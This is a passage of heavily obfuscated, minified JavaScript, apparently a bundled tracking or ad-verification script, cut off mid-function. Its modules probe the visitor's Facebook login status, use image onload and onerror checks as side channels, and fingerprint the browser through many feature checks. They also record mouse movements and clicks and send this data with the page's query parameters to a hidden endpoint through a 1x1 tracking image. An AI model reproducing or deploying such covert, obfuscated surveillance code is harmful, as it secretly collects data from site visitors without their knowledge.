b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var 